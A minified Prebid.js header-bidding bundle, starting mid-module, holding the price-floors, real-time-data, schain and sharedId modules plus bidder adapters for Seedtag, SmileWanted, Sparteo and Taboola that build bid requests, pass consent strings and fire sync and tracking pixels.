d=z(d,t,s),function(e,o,t,r){t.floorData={floorValue:o.matchingFloor,floorRule:o.matchingRule,floorRuleValue:o.floorRuleValue,floorCurrency:e.data.currency,cpmAfterAdjustments:r,enforcements:{...e.enforcement},matchedFields:{}},e.data.schema.fields.forEach(((r,n)=>{const i=o.matchingData.split(e.data.schema.delimiter)[n];t.floorData.matchedFields[r]=i}))}(l,c,t,d),function(e,o,t){const r=!1!==(0,i.A)(e,"enforcement.enforceJS"),n=!0===(0,i.A)(e,"enforcement.floorDeals")||!t.dealId,a=t.floorData.cpmAfterAdjustments<o.matchingFloor;return r&&a&&n}(l,c,t)?(a(u.Tf.FLOOR_NOT_MET),void(0,n.logWarn)(`${T}: ${t.bidderCode}'s Bid Response for ${o} was rejected due to floor not met (adjusted cpm: ${t?.floorData?.cpmAfterAdjustments}, floor: ${c?.matchingFloor})`,t)):e.call(this,o,t,a)}));function Q(e,o,t){let{currency:r=s.$W.getConfig("currency.adServerCurrency")||"USD",mediaType:i="*",size:a="*"}=o;if("function"==typeof e.getFloor){let o;try{o=e.getFloor({currency:r,mediaType:i,size:a})||{}}catch(o){return void(0,n.logWarn)("Cannot compute floor for bid",e)}o.floor=parseFloat(o.floor),null!=o.currency&&o.floor&&!isNaN(o.floor)&&t(o.floor,o.currency)}}s.$W.getConfig("floors",(e=>Z(e.floors))),(0,g.pS)({type:g.Tb,name:"bidfloor",fn:function(e,o,t){Q(o,{currency:t.currency,mediaType:t.mediaType||"*",size:"*"},((o,t)=>{Object.assign(e,{bidfloor:o,bidfloorcur:t})}))}}),(0,g.pS)({type:g.Tb,name:"extBidfloor",fn:function(e,o,t){function r(o,t){o===e.bidfloor&&t===e.bidfloorcur||((0,a.J)(this,"ext.bidfloor",o),(0,a.J)(this,"ext.bidfloorcur",t))}Object.values(S.GE).filter((o=>null!=e[o])).forEach((n=>{Q(o,{currency:e.bidfloorcur||t?.currency,mediaType:n},r.bind(e[n]))})),(e[S.D4]?.format||[]).filter((e=>{let{w:o,h:t}=e;return null!=o&&null!=t})).forEach((n=>{Q(o,{currency:e.bidfloorcur||t?.currency,mediaType:S.D4,size:[n.w,n.h]},r.bind(n))}))},priority:-10}),(0,g.pS)({type:g.Tb,name:"extPrebidFloors",fn:function(e,o,t){if(null!=e.bidfloor){let{floorMinCur:o,floorMin:r}=t.reqContext.floorMin||{};null==o&&(o=e.bidfloorcur);const n=e.ext?.prebid?.floors?.floorMinCur||e.ext?.prebid?.floorMinCur||o,i=e.ext?.prebid?.floors?.floorMin||e.ext?.prebid?.floorMin,l=(0,F.hZ)(e.bidfloor,e.bidfloorcur,o),s=!(!i||!n)&&(0,F.hZ)(i,n,o),c=s&&s<l?s:l;(0,a.J)(e,"ext.prebid.floors.floorMin",c),(null==r||r>c)&&(r=c),t.reqContext.floorMin={floorMin:r,floorMinCur:o}}},dialects:[g.e4],priority:-1}),(0,g.pS)({type:g.S3,name:"extPrebidFloors",fn:function(e,o,t){x&&(0,a.J)(e,"ext.prebid.floors.enabled",e.ext?.prebid?.floors?.enabled||!1),t?.floorMin&&(0,n.mergeDeep)(e,{ext:{prebid:{floors:t.floorMin}}})},dialects:[g.e4]}),(0,r.E)("priceFloors")}},e=>{e.O(0,[60802,33005,41225,35957,37769,51085],(()=>{return o=4654,e(e.s=o);var o}));e.O()}]);
(self.apdpbjsChunk=self.apdpbjsChunk||[]).push([[31079],{41085:(t,e,n)=>{var o=n(51748),a=n(91933),i=n(32592),r=n(10466),s=n(18014),c=n(11418),u=n(51409),f=n(41385),g=n(37841),l=n(70736),d=n(74520);const D=(0,n(25291).ZI)((t=>u.Ay.resolveAlias(t))),p=[];let E,h,m=[],T=[];const R=function(){let t=!1;return function(){t||(Object.entries({[c.qY.AUCTION_INIT]:["onAuctionInitEvent"],[c.qY.AUCTION_END]:["onAuctionEndEvent",I],[c.qY.BID_RESPONSE]:["onBidResponseEvent"],[c.qY.BID_REQUESTED]:["onBidRequestEvent"],[c.qY.BID_ACCEPTED]:["onBidAcceptedEvent"]}).forEach((t=>{let[e,[n,o]]=t;s.on(e,(t=>{o&&o(t),m.forEach((e=>{try{e[n]&&e[n](t,e.config,h)}catch(t){(0,r.logError)(`RTD provider '${e.name}': error in '${n}':`,t)}}))}))})),t=!0)}}();function A(){return{gdpr:f.mW.getConsentData(),usp:f.t6.getConsentData(),gpp:f.ad.getConsentData(),coppa:!!a.$W.getConfig("coppa")}}function b(){h=A();const t=[];T.forEach((e=>{const n=(p||[]).find((t=>t.name===e.name));n&&n.init&&n.init(e,h)&&t.push(Object.assign(n,{config:e}))})),m=t,(0,r.logInfo)(`Real time data module enabled, using submodules: ${m.map((t=>t.name)).join(", ")}`)}const v=(0,g.Ak)("rtd",(function(t,e){h=A();const n=[],o=[];m.forEach((t=>{if("function"!=typeof t.getBidRequestData)return;n.push(t);const e=t.config;e&&e.waitForIt&&o.push(t)}));const a=o.length&&E?.auctionDelay>0;let i,r=o.length,s=!1;const c=[];if(!n.length)return g();const u=a?E.auctionDelay:0;function f(){s||(this.config&&this.config.waitForIt&&r--,0===r&&setTimeout(g,0))}function g(){s||(s=!0,clearTimeout(i),c.forEach((t=>t())),t.call(this,e))}i=setTimeout(g,u),n.forEach((t=>{const n=(0,d.Qo)(e.ortb2Fragments||{},D(l.zu,t.name));c.push(n.verify),e.ortb2Fragments=n.obj,t.getBidRequestData(e,f.bind(t),t.config,h,u)}))}));function I(t){const e=m.filter((t=>"function"==typeof t.getTargetingData));if(!e.length)return;const n=t.adUnitCodes;if(!n)return;const o=[];for(let a=e.length-1;a>=0;a--){const i=e[a].getTargetingData(n,e[a].config,h,t);i&&"object"==typeof i?o.push(i):(0,r.logWarn)("invalid getTargetingData response for sub module",e[a].name)}const a=(0,r.mergeDeep)({},...o);return t.adUnits.forEach((t=>{const e=t.code&&a[t.code];e&&((0,r.logInfo)("RTD set ad unit targeting of",e,"for",t),t[c.iD.ADSERVER_TARGETING]=Object.assign(t[c.iD.ADSERVER_TARGETING]||{},e))})),t.adUnits}function y(t){m.forEach((t=>{if("function"==typeof t.onDataDeletionRequest)try{t.onDataDeletionRequest(t.config)}catch(e){(0,r.logError)(`Error executing ${t.name}.onDataDeletionRequest`,e)}}));for(var e=arguments.length,n=new Array(e>1?e-1:0),o=1;o<e;o++)n[o-1]=arguments[o];t.apply(this,n)}(0,i.xG)("realTimeData",(function(t){return p.push(t),f.o2.register(l.zu,t.name,t.gvlid),function(){const e=p.indexOf(t);e>=0&&(p.splice(e,1),b())}})),function(t){const e=t.getConfig("realTimeData",(t=>{let{realTimeData:n}=t;n.dataProviders?(e(),E=n,T=n.dataProviders,R(),(0,i.Yn)("startAuction").before(v,20),u.Ay.callDataDeletionRequest.before(y),b()):(0,r.logError)("missing parameters for real time module")}))}(a.$W),(0,o.E)("rtdModule")}},t=>{t.O(0,[45881,60802,37769,51085],(()=>{return e=41085,t(t.s=e);var e}));t.O()}]);
(self.apdpbjsChunk=self.apdpbjsChunk||[]).push([[11613],{70460:(n,i,e)=>{var s=e(51748),o=e(91933),r=e(10466),a=e(26665);function c(n,i,e){const s=i.split(".");let o=n;s.forEach((n=>{o[n]=o[n]||{},o=o[n]})),o.schain=(0,a.Go)(e)}e(40069).mZ.before(((n,i)=>{!function(n){if(!n)return n;let i=!1;function e(){i||((0,r.logWarn)('The schain module is deprecated and no longer needed; you may provide schain directly as FPD (e.g., "setConfig({ortb2: {source: {schain: {...}})")'),i=!0)}const s=o.$W.getConfig("schain");s&&s.config&&(e(),n?.global?.source?.schain?(0,r.logWarn)("Disregarding global schain config as schain is already provided in FPD"):c(n,"global.source",s.config));const a=o.$W.getBidderConfig();a&&Object.entries(a).filter((n=>{let[i,e]=n;return e.schain})).forEach((i=>{let[s,o]=i;e();const a=`bidder.${s}.source`,d=n?.bidder?.[s]?.source?.schain;d?(0,r.logWarn)(`Disregarding schain config for bidder "${s}" as schain is already provided in FPD`):c(n,a,o.schain?.config)}))}(i),n(i)})),(0,s.E)("schain")}},n=>{n.O(0,[60802,37769,51085],(()=>{return i=70460,n(n.s=i);var i}));n.O()}]);
(self.apdpbjsChunk=self.apdpbjsChunk||[]).push([[84258],{86105:(e,t,n)=>{var i=n(51748),r=n(28317),o=n(3516),s=n(91933),a=n(59794),c=n(26665),p=n(10466),d=n(30183);const u={[a.D4]:"display",[a.G_]:"video"},g="fixed",l="mobile",m="unknown",b="USD";const y=()=>{const e=navigator.connection||navigator.mozConnection||navigator.webkitConnection||{};switch(e.type||e.effectiveType){case"wifi":case"ethernet":return g;case"cellular":case"wimax":return l;default:return/iPad|iPhone|iPod/.test(navigator.userAgent)||/android/i.test(navigator.userAgent)?m:g}};function h(e){return!!e.mediaTypes&&!!e.mediaTypes.video}function f(e){const t=e.params;return!!t.publisherId&&!!t.adUnitId}function v(e){const t=I(e);return!!e.params.publisherId&&!!e.params.adUnitId&&h(e)&&!!t.playerSize&&(0,c.cy)(t.playerSize)&&t.playerSize.length>0}function S(e){const t=e.params,n=(0,p._map)(Object.keys(e.mediaTypes),(function(e){return u[e]})),i={id:e.bidId,transactionId:e.ortb2Imp?.ext?.tid,gpid:e.ortb2Imp?.ext?.gpid,sizes:e.sizes,supplyTypes:n,adUnitId:t.adUnitId,adUnitCode:e.adUnitCode,geom:w(e.adUnitCode),placement:t.placement,requestCount:e.bidRequestsCount||1};h(e)&&v(e)&&(i.videoParams=I(e));const r=function(e){let t={};return"function"==typeof e.getFloor&&(t=e.getFloor({currency:b,mediaType:"*",size:"*"})),t?.floor}(e);return r&&(i.bidFloor=r),i}function I(e){const t=e.mediaTypes.video||{};return t.playerSize&&(0,c.cy)(t.playerSize)&&t.playerSize.length>0&&(t.w=t.playerSize[0][0],t.h=t.playerSize[0][1]),t}function C(e){const t="display"===(n=e.mediaType)?a.D4:"video"===n?a.G_:n;var n;const i={requestId:e.bidId,cpm:e.price,width:e.width,height:e.height,creativeId:e.creativeId,currency:e.currency,netRevenue:!0,mediaType:t,ttl:e.ttl,nurl:e.nurl,meta:{advertiserDomains:e&&e.adomain&&e.adomain.length>0?e.adomain:[],mediaType:e.realMediaType}};return t===a.G_?i.vastXml=e.content:i.ad=e.content,i}function T(){const e=(()=>{try{const e=performance.getEntriesByType("navigation")[0];return Math.round(e.responseStart-e.startTime)}catch(e){try{const e=performance.timing;return Math.round(e.responseStart-e.fetchStart)}catch(e){return 0}}})();return e>=0&&e<=performance.now()?e:0}function w(e){const t=document.getElementById(e);if(t){const{top:e,left:n,width:i,height:o}=(0,r.G)(t),s={width:(0,p.getWinDimensions)().innerWidth,height:(0,p.getWinDimensions)().innerHeight};return{scrollY:(0,d.g)().top||0,top:e,left:n,width:i,height:o,viewport:s}}}const z={code:"seedtag",gvlid:157,aliases:["st"],supportedMediaTypes:[a.D4,a.G_],isBidRequestValid(e){const t=h(e),n=function(e){return!!e.mediaTypes&&!!e.mediaTypes.banner}(e);return t&&n?v(e)&&"outstream"===I(e).context&&f(e):t?v(e):!!n&&f(e)},buildRequests(e,t){const n={url:t.refererInfo.page,publisherToken:e[0].params.publisherId,cmp:!!t.gdprConsent,timeout:t.timeout,version:"10.7.0",connectionType:y(),auctionStart:t.auctionStart||Date.now(),ttfb:T(),bidRequests:(0,p._map)(e,S),user:{topics:[],eids:[]},site:{}};if(n.cmp){const e=t.gdprConsent.gdprApplies;void 0!==e&&(n.ga=e),n.cd=t.gdprConsent.consentString}t.uspConsent&&(n.uspConsent=t.uspConsent);const i=e[0]?.ortb2?.source?.ext?.schain;i&&(n.schain=i);const r=s.$W.getConfig("coppa");r&&(n.coppa=r),t.gppConsent?n.gppConsent={gppString:t.gppConsent.gppString,applicableSections:t.gppConsent.applicableSections}:t.ortb2?.regs?.gpp&&(n.gppConsent={gppString:t.ortb2.regs.gpp,applicableSections:t.ortb2.regs.gpp_sid}),t.ortb2?.user?.data&&(n.user.topics=t.ortb2.user.data),e[0]&&e[0].userIdAsEids&&(n.user.eids=e[0].userIdAsEids),t.ortb2?.bcat&&(n.bcat=t.ortb2?.bcat),t.ortb2?.badv&&(n.badv=t.ortb2?.badv),t.ortb2?.device?.sua&&(n.sua=t.ortb2.device.sua),t.ortb2?.site?.cat&&(n.site.cat=t.ortb2.site.cat),t.ortb2?.site?.cattax&&(n.site.cattax=t.ortb2.site.cattax),t.ortb2?.site?.pagecat&&(n.site.pagecat=t.ortb2.site.pagecat);return{method:"POST",url:"https://s.seedtag.com/c/hb/bid",data:JSON.stringify(n)}},interpretResponse:function(e){const t=e.body;return t&&t.bids&&(0,c.cy)(t.bids)?(0,p._map)(t.bids,(function(e){return C(e)})):[]},getUserSyncs(e,t){const n=t[0];if(e.iframeEnabled&&n){const e=n.body.cookieSync;return e?[{type:"iframe",url:e}]:[]}return[]},onTimeout(e){const t=function(e){let t="";if((0,c.cy)(e)&&e[0]&&(0,c.cy)(e[0].params)&&e[0].params[0]){const n=e[0].params[0],i=e[0].timeout;t="?publisherToken="+n.publisherId+"&adUnitId="+n.adUnitId+"&timeout="+i}return"https://s.seedtag.com/se/hb/timeout"+t}(e);(0,p.triggerPixel)(t)},onBidWon:function(e){e&&e.nurl&&(0,p.triggerPixel)(e.nurl)}};(0,o.a$)(z),(0,i.E)("seedtagBidAdapter")}},e=>{e.O(0,[32316,60802,37769,51085],(()=>{return t=86105,e(e.s=t);var t}));e.O()}]);
(self.apdpbjsChunk=self.apdpbjsChunk||[]).push([[45496],{18959:(e,o,t)=>{var n=t(51748),r=t(10466),d=t(32592),i=t(61443),a=t(41385),u=t(70736),s=t(88074);const c=(0,i.vM)({moduleType:u.fW,moduleName:"sharedId"}),l="cookie",p="html5",m="_pubcid_optout",f="PublisherCommonId";function g(e,o){if(o===l)return c.getCookie(e);if(o===p&&c.hasLocalStorage()){const o=c.getDataFromLocalStorage(`${e}_exp`);if(!o)return c.getDataFromLocalStorage(e);if(new Date(o).getTime()-Date.now()>0)return c.getDataFromLocalStorage(e)}}function I(e,o){return function(t,n){o?b(o,e,(()=>{t(n()||e)}))():t(e)}}function b(e){let o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",t=arguments.length>2?arguments[2]:void 0;if(!e)return;const n=(0,r.parseUrl)(e);n.search.id=encodeURIComponent("pubcid:"+o);const d=(0,r.buildUrl)(n);return function(){(0,r.triggerPixel)(d,t)}}function h(){return!!(c.cookiesAreEnabled()&&g(m,l)||c.hasLocalStorage()&&g(m,p))}const v={name:"sharedId",aliasName:"pubCommonId",gvlid:a.B1,disclosureURL:"local://prebid/sharedId-optout.json",decode(e,o){if(h())return void(0,r.logInfo)("PubCommonId decode: Has opted-out");(0,r.logInfo)(" Decoded value PubCommonId "+e);return{pubcid:e}},getId:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},o=arguments.length>1?arguments[1]:void 0,t=arguments.length>2?arguments[2]:void 0;if(h())return void(0,r.logInfo)("PubCommonId: Has opted-out");if(o?.coppa)return void(0,r.logInfo)("PubCommonId: IDs not provided for coppa requests, exiting PubCommonId");const{params:{create:n=!0,pixelUrl:d}={}}=e;let i=t;if(!i){try{"object"==typeof window[f]&&(i=window[f].getId())}catch(e){}i||(i=n&&(0,r.hasDeviceAccess)()?(0,r.generateUUID)():void 0)}return{id:i,callback:I(i,d)}},extendId:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},o=arguments.length>1?arguments[1]:void 0,t=arguments.length>2?arguments[2]:void 0;if(h())return(0,r.logInfo)("PubCommonId: Has opted-out"),{id:void 0};if(o?.coppa)return void(0,r.logInfo)("PubCommonId: IDs not provided for coppa requests, exiting PubCommonId");const{params:{extend:n=!1,pixelUrl:d}={}}=e;if(n){if(d){return{callback:b(d,t)}}return{id:t}}},domainOverride:(0,s.w)(c,"sharedId"),eids:{pubcid(e,o){const t={source:"pubcid.org",uids:e.map((e=>({id:e,atype:1})))};return null!=o?.params?.inserter&&(t.inserter=o.params.inserter),t}}};(0,d.bz)("userId",v),(0,n.E)("sharedIdSystem")}},e=>{e.O(0,[12764,60802,37769,51085],(()=>{return o=18959,e(e.s=o);var o}));e.O()}]);
(self.apdpbjsChunk=self.apdpbjsChunk||[]).push([[52094],{78637:(e,t,r)=>{var n=r(51748),i=r(58928),s=r(26665),a=r(10466),d=r(67464),o=r(3516),p=r(59794),c=r(36220),m=r(99235),l=r(80356),u=r(32808);const h={code:"smilewanted",gvlid:639,aliases:["smile","sw"],supportedMediaTypes:[p.D4,p.G_,p.s6],isBidRequestValid:function(e){if(!e.params||!e.params.zoneId)return!1;if((0,i.A)(e,"mediaTypes.video")){const t={...(0,i.A)(e,"mediaTypes.video",{}),...(0,i.A)(e,"params.video",{})};if(!t.context||![c.mn,c.H6].includes(t.context))return!1}return!0},buildRequests:function(e,t){return(e=(0,l.Xj)(e)).map((e=>{const r={zoneId:e.params.zoneId,currencyCode:(0,u.b)(t)||"EUR",tagId:e.adUnitCode,sizes:e.sizes.map((e=>({w:e[0],h:e[1]}))),transactionId:e.ortb2Imp?.ext?.tid,timeout:t?.timeout,bidId:e.bidId,positionType:e.params.positionType||"",prebidVersion:"10.7.0",schain:(0,m.v)(e?.ortb2?.source?.ext?.schain,["asi","sid","hp","rid","name","domain","ext"])},n=function(e){if((0,s.fp)(e.getFloor)){const t=e.getFloor({currency:"USD",mediaType:"banner",size:e.sizes.map((e=>({w:e[0],h:e[1]})))});if((0,s.Qd)(t)&&!isNaN(t.floor)&&"USD"===t.currency)return parseFloat(t.floor)}return null}(e);n&&(r.bidfloor=n),e.params.bidfloor&&(r.bidfloor=e.params.bidfloor),t?.refererInfo&&(r.pageDomain=t.refererInfo.page||""),t?.gdprConsent&&(r.gdpr_consent=t.gdprConsent.consentString,r.gdpr=t.gdprConsent.gdprApplies),r.eids=e?.userIdAsEids;const a=(0,i.A)(e,"mediaTypes.video"),d=(0,i.A)(e,"mediaTypes.video.context");("video"===e.mediaType||a&&d===c.mn||a&&d===c.H6)&&(r.context=d,r.videoParams=(0,s.Go)(a));const o=(0,i.A)(e,"mediaTypes.native");if(o){r.context="native",r.nativeParams=o;const t=(0,i.A)(e,"mediaTypes.native.image.sizes",[]);if(t.length>0){const e=Array.isArray(t[0])?t[0]:t;r.width=e[0]||r.width,r.height=e[1]||r.height}}return{method:"POST",url:"https://prebid.smilewanted.com",data:JSON.stringify(r)}}))},interpretResponse:function(e,t){if(!e.body)return[];const r=[];try{const n=e.body,i=JSON.parse(t.data);if(n){const e=n.dealId||"",t={ad:n.ad,cpm:n.cpm,creativeId:n.creativeId,currency:n.currency,dealId:n.dealId,height:n.height,netRevenue:n.isNetCpm,requestId:i.bidId,ttl:n.ttl,width:n.width};if("video_instream"!==n.formatTypeSw&&"video_outstream"!==n.formatTypeSw||(t.mediaType="video",t.vastUrl=n.ad,t.ad=null,"video_outstream"===n.formatTypeSw&&(t.renderer=function(e,t){const r=d.A4.install({id:e.bidId,url:t.OustreamTemplateUrl,loaded:!1});try{r.setRender(f)}catch(e){(0,a.logWarn)("Prebid Error calling setRender on newRenderer",e)}return r}(i,n))),"native"===n.formatTypeSw){const e=JSON.parse(n.ad),r=(0,l.rn)(i.nativeParams);t.mediaType="native",t.native=(0,l.Ex)(e,r)}e.length>0&&(t.dealId=e),t.meta={},n.meta?.advertiserDomains&&(0,s.cy)(n.meta.advertiserDomains)&&(t.meta.advertiserDomains=n.meta.advertiserDomains),r.push(t)}}catch(e){(0,a.logError)("Error while parsing smilewanted response",e)}return r},getUserSyncs:function(e,t,r,n){const i=[];if(e.iframeEnabled){const e=[];r&&"string"==typeof r.consentString&&("boolean"==typeof r.gdprApplies?e.push(`gdpr=${Number(r.gdprApplies)}&gdpr_consent=${r.consentString}`):e.push(`gdpr_consent=${r.consentString}`)),n&&e.push(`us_privacy=${encodeURIComponent(n)}`);const t=e.length>0?"?"+e.join("&"):"";i.push({type:"iframe",url:"https://csync.smilewanted.com"+t})}return i}};function f(e){e.renderer.push((()=>{window.SmileWantedOutStreamInit({width:e.width,height:e.height,vastUrl:e.vastUrl,elId:e.adUnitCode})}))}(0,o.a$)(h),(0,n.E)("smilewantedBidAdapter")}},e=>{e.O(0,[19147,40817,60802,37769,51085],(()=>{return t=78637,e(e.s=t);var t}));e.O()}]);
(self.apdpbjsChunk=self.apdpbjsChunk||[]).push([[45363],{14866:(e,r,t)=>{var s=t(51748),n=t(83435),i=t(58928),a=t(10466),o=t(3516),p=t(59794),d=t(9201);let u=window.sparteoCrossfire?.started||!1;const l=(0,d.A)({context:{netRevenue:!0,ttl:60},request(e,r,t,s){const i=e(r,t,s);return(0,n.J)(i,"site.publisher.ext.params.pbjsVersion","10.7.0"),t.bids[0].params.networkId&&(i.site.publisher.ext.params.networkId=t.bids[0].params.networkId),t.bids[0].params.publisherId&&(i.site.publisher.ext.params.publisherId=t.bids[0].params.publisherId),i},imp(e,r,t){const s=e(r,t);return(0,n.J)(s,"ext.sparteo.params",r.params),s.ext.sparteo.params.adUnitCode=r.adUnitCode,s},bidResponse(e,r,t){t.mediaType=(0,i.A)(r,"ext.prebid.type");const s=e(r,t);return"video"==t.mediaType&&(s.nurl=r.nurl,s.vastUrl=(0,i.A)(r,"ext.prebid.cache.vastXml.url")??null),s}}),m={code:"sparteo",gvlid:1028,supportedMediaTypes:[p.D4,p.G_],isBidRequestValid:function(e){const r=(0,i.A)(e,"mediaTypes.banner"),t=(0,i.A)(e,"mediaTypes.video");if(!e.params)return(0,a.logError)("The bid params are missing"),!1;if(!e.params.networkId&&!e.params.publisherId)return(0,a.logError)("The networkId is required"),!1;if(!r&&!t)return(0,a.logError)("The placement must be of banner or video type"),!1;if(r){const e=r.sizes;if(!e||0==(0,a.parseSizesInput)(e).length)return(0,a.logError)("mediaTypes.banner.sizes must be set for banner placement at the right format."),!1}return!t||0!=(0,a.parseSizesInput)(t.playerSize).length||((0,a.logError)("mediaTypes.video.playerSize must be set for video placement at the right format."),!1)},buildRequests:function(e,r){const t=l.toORTB({bidRequests:e,bidderRequest:r});return{method:"POST",url:e[0].params.endpoint?e[0].params.endpoint:"https://bid.sparteo.com/auction",data:t}},interpretResponse:function(e,r){return l.fromORTB({response:e.body,request:r.data}).bids},getUserSyncs:function(e,r,t,s){let n="";if(!u&&!window.sparteoCrossfire?.started&&(t&&(n+="&gdpr="+(t.gdprApplies?1:0),n+="&gdpr_consent="+encodeURIComponent(t.consentString||"")),s&&s.consentString&&(n+=`&usp_consent=${s.consentString}`),e.iframeEnabled))return u=!0,window.sparteoCrossfire={started:!0},[{type:"iframe",url:"https://sync.sparteo.com/sync/iframe.html?from=prebidjs"+n}]},onTimeout:function(e){},onBidWon:function(e){e&&e.nurl&&(0,a.triggerPixel)(e.nurl,null)},onSetTargeting:function(e){}};(0,o.a$)(m),(0,s.E)("sparteoBidAdapter")}},e=>{e.O(0,[60802,58498,37769,51085],(()=>{return r=14866,e(e.s=r);var r}));e.O()}]);
(self.apdpbjsChunk=self.apdpbjsChunk||[]).push([[99097],{31688:(e,r,t)=>{var o=t(51748),i=t(3516),n=t(59794),s=t(91933),a=t(10466),d=t(83435),p=t(26665),u=t(61443),g=t(62201),l=t(9201);const c="taboola",b="USD",f="user-id",m=`taboola global:${f}`,y="https://beacon.bidder.taboola.com",h={storageManager:(0,u.vM)({bidderCode:c}),getUserId:()=>{const{getFromLocalStorage:e,getFromCookie:r,getFromTRC:t}=h;try{return e()||r()||t()}catch(e){return 0}},getFromCookie(){const{cookiesAreEnabled:e,getCookie:r}=h.storageManager;if(e()){const e=r("trc_cookie_storage");let t;if(e&&(t=h.getCookieDataByKey(e,f)),t)return t;if(t=r("t_gid"),t)return t;if(t=r("t_pt_gid"),t)return t;const o=r("tbla_id");if(o)return o}},getCookieDataByKey(e,r){if(!e)return;const[,t=""]=e.split(`${r}=`);return t},getFromLocalStorage(){const{hasLocalStorage:e,localStorageIsEnabled:r,getDataFromLocalStorage:t}=h.storageManager;if(e()&&r())return t(m)},getFromTRC:()=>window.TRC?window.TRC.user_id:0},R={getPageUrl:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return e?.page||(0,a.getWindowSelf)().location.href},getReferrer:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return e?.ref||(0,a.getWindowSelf)().document.referrer}},S=(0,l.A)({context:{netRevenue:!0,mediaType:n.D4,ttl:300},imp(e,r,t){const o=e(r,t);return function(e,r){const{tagId:t,position:o}=e.params;if(r.banner=function(e,r){return{...C(e.sizes),pos:r}}(e,o),r.tagid=t,"function"==typeof e.getFloor){const t=e.getFloor({currency:b,size:"*"});(0,p.Qd)(t)&&t.currency===b&&!isNaN(parseFloat(t.floor))&&(r.bidfloor=parseFloat(t.floor),r.bidfloorcur=b)}else{const{bidfloor:t=null,bidfloorcur:o=b}=e.params;r.bidfloor=t,r.bidfloorcur=o}(0,d.J)(r,"ext.gpid",e?.ortb2Imp?.ext?.gpid)}(r,o),o},request(e,r,t,o){const i=e(r,t,o);return function(e,r,t){const{refererInfo:o,gdprConsent:i={},uspConsent:n}=e,a=function(e,r,t){let{publisherId:o}=e;const{getPageUrl:i,getReferrer:n}=R;return{id:o,name:o,domain:t?.site?.domain||r?.domain||window.location?.host,page:t?.site?.page||i(r),ref:t?.site?.ref||n(r),publisher:{id:o},content:{language:navigator.language}}}(r.params,o,e.ortb2);(0,d.J)(t,"device",e?.ortb2?.device);const p=h.getUserId(i,n);null==t.user&&(t.user={buyeruid:0,ext:{}});p&&0!==p&&(0,d.J)(t,"user.buyeruid",p);null==t.regs?.ext&&(t.regs={ext:{}});(0,d.J)(t,"regs.coppa",0),i.gdprApplies&&((0,d.J)(t,"user.ext.consent",e.gdprConsent.consentString),(0,d.J)(t,"regs.ext.gdpr",1));n&&(0,d.J)(t,"regs.ext.us_privacy",n);e.ortb2?.regs?.gpp&&((0,d.J)(t,"regs.ext.gpp",e.ortb2.regs.gpp),(0,d.J)(t,"regs.ext.gpp_sid",e.ortb2.regs.gpp_sid));s.$W.getConfig("coppa")&&(0,d.J)(t,"regs.coppa",1);const u=e.ortb2||{bcat:[],badv:[],wlang:[]};(0,d.J)(t,"source.fd",1),t.id=e.bidderRequestId,t.site=a,t.tmax=null==e.timeout?void 0:parseInt(e.timeout),t.bcat=u.bcat||r.params.bcat||[],t.badv=u.badv||r.params.badv||[],t.wlang=u.wlang||r.params.wlang||[],(0,d.J)(t,"ext.pageType",u?.ext?.data?.pageType||u?.ext?.data?.section||r.params.pageType),(0,d.J)(t,"ext.prebid.version","10.7.0")}(t,o.bidRequests[0],i),i},bidResponse(e,r,t){const o=e(r,t);return o.nurl=r.nurl,o.ad=(0,a.replaceAuctionPrice)(r.adm,r.price),r.ext&&r.ext.dchain&&(0,d.J)(o,"meta.dchain",r.ext.dchain),o}}),x={supportedMediaTypes:[n.D4],gvlid:42,code:c,isBidRequestValid:e=>!!(e.sizes&&e.params&&e.params.publisherId&&e.params.tagId),buildRequests:(e,r)=>{const[t]=e,o=S.toORTB({bidderRequest:r,bidRequests:e}),{publisherId:i}=t.params;return{url:"https://display.bidder.taboola.com/OpenRTB/TaboolaHB/auction?publisher="+i,method:"POST",data:o,bids:e,options:{withCredentials:!1}}},interpretResponse:(e,r)=>{if(!r||!r.bids||!r.data)return[];if(!e||!e.body)return[];const t=[],o=[];if(e.body.seatbid&&e.body.seatbid.length&&e.body.seatbid[0].bid&&e.body.seatbid[0].bid.length)t.push(...S.fromORTB({response:e.body,request:r.data}).bids);else if(!e.body.ext||!e.body.ext.igbid||!e.body.ext.igbid.length)return[];return(0,p.cy)(e.body.ext?.igbid)&&e.body.ext.igbid.forEach((e=>{if(!(e&&e.igbuyer&&e.igbuyer.length&&e.igbuyer[0].buyerdata))return;const r=(0,a.safeJSONParse)(e.igbuyer[0]?.buyerdata);if(!r)return;const t={};e.igbuyer.forEach((e=>{if(!e||!e.buyerdata||!e.origin)return;const r=(0,a.safeJSONParse)(e.buyerdata);r&&r.perBuyerSignals&&e.origin in r.perBuyerSignals&&(t[e.origin]=r.perBuyerSignals[e.origin])}));const i=e?.impid;o.push({impId:i,config:{seller:r?.seller,resolveToConfig:r?.resolveToConfig,sellerSignals:{},sellerTimeout:r?.sellerTimeout,perBuyerSignals:t,auctionSignals:{},decisionLogicUrl:r?.decisionLogicUrl,interestGroupBuyers:r?.interestGroupBuyers,perBuyerTimeouts:r?.perBuyerTimeouts}})})),o.length?{bids:t,paapi:o}:t},onBidWon:e=>{if(e.nurl){const r=(0,a.replaceAuctionPrice)(e.nurl,e.originalCpm);(0,g.RD)(r)}},getUserSyncs:function(e,r,t,o,i){const n=[],s=[];return t&&s.push(`gdpr=${Number(t.gdprApplies&&1)}&gdpr_consent=${encodeURIComponent(t.consentString||"")}`),o&&s.push("us_privacy="+encodeURIComponent(o)),i&&s.push("gpp="+encodeURIComponent(i.gppString||"")+"&gpp_sid="+encodeURIComponent((i.applicableSections||[]).join(","))),e.iframeEnabled&&n.push({type:"iframe",url:"https://cdn.taboola.com/scripts/prebid_iframe_sync.html"+(s.length?"?"+s.join("&"):"")}),e.pixelEnabled&&n.push({type:"image",url:"https://trc.taboola.com/sg/prebidJS/1/cm"+(s.length?"?"+s.join("&"):"")}),n},onTimeout:e=>{(0,g.RD)(y+"/timeout",null,JSON.stringify(e),{method:"POST"})},onBidderError:e=>{let{error:r,bidderRequest:t}=e;(0,g.RD)(y+"/bidError",null,JSON.stringify({error:r,bidderRequest:t}),{method:"POST"})}};function C(e){return{format:e.map((e=>({w:e[0],h:e[1]})))}}(0,i.a$)(x),(0,o.E)("taboolaBidAdapter")}},e=>{e.O(0,[60802,58498,37769,51085],(()=>{return r=31688,e(e.s=r);var r}));e.O()}]);
